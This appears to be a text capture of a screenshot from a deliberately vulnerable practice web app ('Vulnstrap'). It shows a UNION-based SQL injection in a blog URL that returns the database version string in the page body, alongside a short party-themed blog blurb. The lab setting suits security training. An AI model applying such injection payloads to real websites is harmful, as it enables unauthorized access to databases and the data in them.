 192.168.1.3/vulnstrap/blog.php?id=1 union select 1,@@version,3
Search
Vulnstrap Home About Vulnstrap Credits Play Me!
Why We Should Party
Coz according to Jolly Mongrel, the most important thing in life is to celebrate it while you are still an air-breathing
creature roaming on Mother Earth with fervor, humor and without hesitation.!
5.7.17-0ubuntu0.16.04.1
3